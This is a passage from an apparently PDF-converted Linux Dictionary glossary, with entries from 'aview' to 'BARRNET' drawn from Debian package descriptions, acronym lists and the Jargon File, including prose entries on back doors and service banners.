A high quality ASCII art image viewer and video player aview is a high quality ASCII art image viewer and video player. It is especially useful with a text−based browser such as lynx, links or w3m. It supports the pnm, pgm, pbm and ppm image formats, as well as the FLI and FLC video formats. It also supports output via stdio, (n)curses and slang and even has support for gpm. Features \* High quality ASCII art rendering \* Portable \* Save into many formats (HTML, text, ANSI, more/less etc...) \* Contrast, Bright, Gamma control \* Image zooming/unzooming \* Three dithering modes \* Hidden "bonus" features :) \* Inversion \* Support for bright, dim, inverse attributes/extended character set From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVIS*

AuftragsVerwaltungs− und InformationsSYstem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVL*

Adelson, Veslkij and Laudis [tree] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVM*

AudioVisuelles Marketing und computersysteme [gmbh] (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVPD*

Anchor Volume Descriptor Pointer (CD−R, UDF, ISO 9660) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVR*

Automatic Voice Recognition From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVR*

Automatic Voltage Regulation (USV) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *avr−libc*

Standard C library for Atmel AVR development Standard library used to the development of C programs for the Atmel AVR micro controllers. This package contains static libraries as well as the header files needed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *avra*

Assembler for Atmel AVR microcontrollers Avra is an assembler for the Atmel's family of AVR 8−bit RISC microcontrollers. It is is mostly compatible with Atmel's own assembler, but adds new features such as better macro support and additional preprocessor directives. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *avrp*

Programmer for Atmel AVR microcontrollers Avrp is a FLASH/EEPROM programmer for Atmel's family of AVR 8−bit RISC microcontrollers. It can also program the Atmel AT89 series microcontrollers. It supports at least four different programming devices including Atmel's own AVR development board and in−circuit programming. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *avrprog*

Programmer for Atmel AVR microcontrollers Programmer for Atmel AVR microcontrollers that uses PC parallel port to program the device in serial mode. The device can be programmed "in−system". It comes with a schematic of the hardware required. The hardware was designed to be efficient and inexpensive. For more information, see http://avrprog.sourceforge.net From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVS*

Address Verification System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



An interpreted language for massaging text data developed by Alfred Aho, Peter Weinberger, and Brian Kernighan (the name derives from their initials). It is characterized by C−like syntax, a declaration−free approach to variable typing and declarations, associative arrays, and field−oriented text processing. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*AXE*

Application eXecution Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *axel*

A light download accelerator − Console version This program tries to accelerate the downloading process by using multiple connections for one file. Starting from version 0.97, the program can use multiple mirrors for one download as well. The program tries to be as light as possible (25−30k in binary form), so it might be useful as a wget clone on byte−critical systems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *axkit*

An XML Delivery Toolkit for Apache AxKit is an XML Application Server for Apache. It provides on−the−fly conversion from XML to any format, such as HTML, WAP or text using either W3C standard techniques, or flexible custom code. AxKit also uses a built−in Perl interpreter to provide some amazingly powerful techniques for XML transformation. The emphasis with AxKit is on

separation of content from presentation. The pipelining technique that AxKit uses allows content to be converted to a presentable format in stages, allowing certain platforms to see data differently to others. AxKit allows web designers to focus on web site design, content developers to work on a purely content basis, and webmasters to focus on their core competencies. AxKit is based on plugin components. This allows the web site developer to create a completely custom XML Application Server based around the AxKit API. AxKit can either automatically provide caching facilities, or you can create your own cache handler, so that XML transformations (which can be time consuming) only happen when required. The toolkit also provides ability to build component based web sites, and dynamic content. Database integration is fully supported, allowing either deliver of XML from a database, or XML generation from a database query. Dynamic web components can be built using the Perl language, making the possibilities as infinite as CGI scripts, without the potential mess that CGI programming can cause. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *axyftp−gtk*

A graphical ftp program with GTK interface AxY FTP is a ftp program with a nice, wsftp like interface. Current major features are: user−friendly, intuitive interface, passive data transfers, convenient session manager window, on−line help system, recursive downloads with resume option, recursive uploads, multiple delete You need Netscape or Lynx and the axyftp−doc package to use the help system. With other browsers, just read /usr/doc/axyftp−doc/html/index.html The GTK version of axyftp is Debian's preferred version of axyftp, but there is also the axyftp−lesstif package, which is the same program using the lesstif widget set. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *axyftp−lesstif*

A graphical ftp program with Lesstif interface axyftp is a ftp program with a nice, wsftp like interface. Current major features are: user−friendly, intuitive interface, passive data transfers, convenient session manager window, on−line help system, recursive downloads with resume option, recursive uploads, multiple delete You need Netscape or Lynx and the axyftp−doc package to use the help system. With other browsers, just read /usr/doc/axyftp−doc/html/index.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ayuda*

Help for spanish−speakers This package contains a help program called 'ayuda' useful for users that speak spanish, and are new to the world of Debian GNU/Linux. The help provided covers many topics from administration to daily use. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AZEB*

Australian/new Zealand EDIFACT Board (org., EDIFACT), "AZ/EB" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **B**

## *B2B*

Business to Business From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Business to Customer From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *B8ZS*

*B2C*

Binary 8 Zero Suppression [encoding] (ISDN, T1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *babygimp*

An icon editor in Perl−Tk Babygimp is an icon editor in Perl−Tk. It can edit and save files in .xpm format. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *back door*

A hole in the security of a system deliberately left in place by designers or maintainers. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *back door*

n. [common] A hole in the security of a system deliberately left in place by designers or maintainers. The motivation for such holes is not always sinister; some operating systems, for example, come out of the box with privileged accounts intended for use by field service technicians or the vendor's maintenance programmers. Syn. trap door; may also be called a `wormhole'. See also iron box, cracker, worm, logic bomb. Historically, back doors have often lurked in systems longer than anyone expected or planned, and a few have become widely known. Ken Thompson's 1983 Turing Award lecture to the ACM admitted the existence of a back door in early Unix versions that may have qualified as the most fiendishly clever security hack of all time. In this scheme, the C compiler contained code that would recognize when the `login' command was being recompiled and insert some code recognizing a password chosen by Thompson, giving him entry to the system whether or not an account had been created for him. Normally such a back door could be removed by removing it from the source code for the compiler and recompiling the compiler. But to recompile the compiler, you have to use the compiler –– so Thompson also arranged that the compiler would recognize when it was compiling a version of itself, and insert into the recompiled compiler the code to insert into the recompiled `login' the code to allow Thompson entry −− and, of course, the code to recognize itself and do the whole thing again the next time around! And having done this once, he was then able to recompile the compiler from the original sources; the hack perpetuated itself invisibly, leaving the back door in place and active but with no trace in the sources. The talk that suggested this truly moby hack was published as "Reflections on Trusting Trust", "Communications of the ACM 27", 8 (August 1984), pp. 761−763 (text available at http://www.acm.org/classics). Ken Thompson has since confirmed that this hack was implemented and that the Trojan Horse code did appear in the login binary of a Unix Support group machine. Ken says the crocked compiler was never distributed. Your editor has heard two separate reports that suggest that the crocked login did make it out of Bell Labs, notably to BBN, and that it enabled at least one late−night login across the network by someone using the login name `kt'. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *back up*

to make a copy of important data onto a different storage medium. Backing up to tape is essential system maintenance. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Backbone*

A high−speed line or series of connections that forms a major pathway within a network. The term is relative as a backbone in a small network will likely be much smaller than many non−backbone lines in a large network. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Background*

In computers that can do more than one task at a time, the environment in which tasks (such as printing a document or downloading a file) are carried out while the user works with an applicatino in the foreground. In computers that lack multitasking capabilites, background tasks are carried out during brief pauses in the execution of the system's primary (foreground) tasks. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *background*

n.,adj.,vt. [common] To do a task `in background' is to do it whenever foreground matters are not claiming your undivided attention, and `to background' something means to relegate it to a lower priority. "For now, we'll just print a list of nodes and links; I'm working on the graph−printing problem in background." Note that this implies ongoing activity but at a reduced level or in spare time, in contrast to mainstream `back burner' (which connotes benign neglect until some future resumption of activity). Some people prefer to use the term for processing that they have queued up for their unconscious minds (a tack that one can often fruitfully take upon encountering an obstacle in creative work). Compare amp off, slopsucker. Technically, a task running in background is detached from the terminal where it was started (and often running at a lower priority); oppose foreground. Nowadays this term is primarily associated with Unix, but it appears to have been first used in this sense on OS/360. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *background*

Processing that a system performs without requiring interaction with the user. In Linux, append an ampersand  $(\&)$  to the command line to request background processing. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *background process*

A process that runs without interacting with a terminal. Because each user in a Linux system is allowed to have a number of background processes running simultaneously, Linux is called a multitasking system. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Background Process*

A program that is running without user input. A number of background processes can be running on a multitasking operating system, such as UNIX/Linux, while the user is interacting with the foreground process (for example, data entry). Some background processes daemons, for example never require user input. Others are merely in the background temporarily while the user is busy with the program presently running in the foreground. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *backreference*

n. 1. In a regular expression or pattern match, the text which was matched within grouping parentheses 2. The part of the pattern which refers back to the matched text. 3. By extension, anything which refers back to something which has been seen or discussed before. "When you said `she' just now, who were you backreferencing?" From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *backslash*

A character (\) that is used in shell statements to quote another character (that is, to remove its special meaning to the shell). For example, if you want to use a dollar sign as a dollar sign, rather than as a symbol for end of line, enter \\$. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *backup*

A copy of a file (or a group of files) that is stored off−line in the event that a computer system fails, losing or damaging the original file or files. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*backup*

To periodically archive data on a system to mitigate risk of permanent data loss in the event of system or component malfunction or destruction. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *backward combatability*

/bak'w\*rd k\*m−bat'\*−bil'\*−tee/ n. [CMU, Tektronix: from `backward compatibility'] A property of hardware or software revisions in which previous protocols, formats, layouts, etc. are irrevocably discarded in favor of `new and improved' protocols, formats, and layouts, leaving the previous ones not merely deprecated but actively defeated. (Too often, the old and new versions cannot definitively be distinguished, such that lingering instances of the previous ones yield crashes or other infelicitous effects, as opposed to a simple "version mismatch" message.) A backwards compatible change, on the other hand, allows old versions to coexist without crashes or error messages, but too many major changes incorporating elaborate backwards compatibility processing can lead to extreme software bloat. See also flag day. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *backwards compatible*

The quality of software to be able to work properly with older versions of the software that may be installed on a machine or communicating with another machine with a lower version of the software. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BACP*

Bandwidth Allocation Control Protocol (BAP, RFC 2125) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BAD*

Broken As Designed (slang) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Bad Penguin Linux*

An Italian distribution, currently at version 0.99.5. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *badblocks*

search a device for bad blocks From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BADW*

Bayerische Akademie Der Wissenschaften (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAGEL*

Bay Area GNU Enthusiasts League (GNU, org., user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAI*

Basic Access Interface (ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *balsa*

GNOME email client Balsa is a e−mail reader. This client is part of the GNOME desktop environment. It supports local mailboxes, POP3 and IMAP. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BALUN*

BALanced−UNbalanced [adapter] (cable), "Balun" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAM*

Bidirectional Associative Memory (neural nets) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAM*

Block−Availability−Map From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAM*

Bundesanstalt fuer Materialpruefung (org., Berlin, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Bambi Linux*

A Red Hat based wireless distribution. A 'wireless' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Bandwidth*

How much stuff you can send through a connection. Usually measured in bits−per−second. A full page of English text is about 16,000 bits. A fast modem can move about 57,000 bits in one second. Full−motion full−screen video would require roughly 10,000,000 bits−per−second, depending on compression. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bang*

1. n. Common spoken name for ! (ASCII 0100001), especially when used in pronouncing a bang path in spoken hackish. In elder days this was considered a CMUish usage, with MIT and Stanford hackers preferring excl or shriek; but the spread of Unix has carried `bang' with it (esp. via the term bang path) and it is now certainly the most common spoken name for !. Note that it is used exclusively for non−emphatic written !; one would not say "Congratulations bang" (except possibly for humorous purposes), but if one wanted to specify the exact characters `foo!' one would speak "Eff oh oh bang". See shriek, ASCII. 2. interj. An exclamation signifying roughly "I have achieved enlightenment!", or "The dynamite has cleared out my brain!" Often used to acknowledge that one has perpetrated a thinko immediately after one has been called on it. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bang*

Denoted by the ! character. The C shell command !!, which repeats the last command, for example, is pronounced "Bang!Bang!". From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Bang path*

A series of names that specifies a path between two nodes. It is sometimes used for email or BITNET as well as in the Linux uucp program. The path consists of machine or domain names separated by ! (bang). From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bang path*

n. [now historical] An old−style UUCP electronic−mail address specifying hops to get from some assumed−reachable location to the addressee, so called because each hop is signified by a bang sign. Thus, for example, the path ...!bigsite!foovax!barbox!me directs people to route their mail to machine bigsite (presumably a well−known location accessible to everybody) and from there through the machine foovax to the account of user me on barbox. In the bad old days of not so long ago, before autorouting mailers became commonplace, people often published compound bang addresses using the  $\{\}$  convention (see glob) to give paths from several big machines, in the hopes that one's correspondent might be able to get mail to one of them reliably (example: ...!{seismo, ut−sally, ihnp4}!rice!beta!gamma!me). Bang paths of 8 to 10 hops were not uncommon in 1981. Late−night dial−up UUCP links would cause week−long transmission times. Bang paths were often selected by both transmission time and reliability, as messages would often get lost. See Internet address, the network, and sitename. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *banner*

Many text−based protocols will issue text banners when you connect to the service. These can usually be used to fingerprint the os or service. Key point: Many banners reveal the exact version of the product. Over time, exploits are found for specific versions of products. Therefore, the intruder can simply lookup the version numbers in a list to find which exploit will work on the system. In the examples below, the version numbers that reveal the service has known exploitable weaknesses are highlighted. Example: The example below is a RedHat Linux box with most the default service

enabled. The examples below show only the text−based services that show banners upon connection (in some cases, a little bit of input was provided in order to trigger the banners). Note that this is an older version of Linux; exploits exist for most these services that would allow a hacker to break into this box (most are buffer−overflow exploits). Best practices: It is often recommend (and required in some government areas) to display a banner warning off unauthorized users. It makes the legal case stronger if you can show that the attacker saw a banner that indicated that they were unauthorized. Best practices: All version information should be supressed in the banners. See the product documentation for more information on this. An example on Solaris is to edit the configuration file /etc/default/telnetd and added the line: BANNER="" This will remove the Solaris login banner, making it more difficult for an intruder to determine the type of operating system. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *banner page*

A way to separate printing jobs which often indicates the owner of the file that has been printed. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BanShee Linux/R*

BanShee Linux/R is a two−floppy rescue system using uClibc and Busybox to make sure that the system is as small as possible. Initial version 0.5 was released September 18, 2002. Version 0.61 was released October 27, 2002. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAP*

[PPP] Bandwidth Allocation Protocol (PPP, RFC 2125, BACP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAPC*

[PPP] Bandwidth Allocation Control Protocol (PPP, BAP, RFC 2125) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BAPCO*

Business Application Performance COrporation (org., Compaq, Dell, HP, IBM, MS, Lotus, Intel, ...), "BAPCo" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BAPI*

Business Application Programmer's Interface (SAP, R/3, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BAPT*

BundesAmt fuer Post und Telefon (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bar*

/bar/ n. 1. [very common] The second metasyntactic variable, after foo and before baz. "Suppose we have two functions: FOO and BAR. FOO calls BAR...." 2. Often appended to foo to produce foobar. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BAR*

Base Address Register (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *barcode*

Creates barcodes in .ps format GNU barcode can create printouts for the conventional product packaging standards: UPC−A, UPC−E, EAN−13, EAN−8, ISBN, code 39 code 128 (b and c), and interleaved 2 of 5 . Ouput is generated as either Postscript or Encapsulated Postscript. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *barrendero*

Deletes messages on the spool dir depending on their age. Barrendero is intended to limit the disk space wasted at the spool directory. It deletes mail messages depending on their age, and has the ability to send warnings and reports to the users, to make full and partial backups, and to have different allowed ages on a per−user basis. Warning and report messages are cusomizable and can be translated easely in order to make this package useful in any environment. This way of handling mail

as an advantage over the traditional 'quota' system: quotas make the end user loose NEW mail, barrendero deletes OLD mail, so the new mail is always available. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BARRNET*

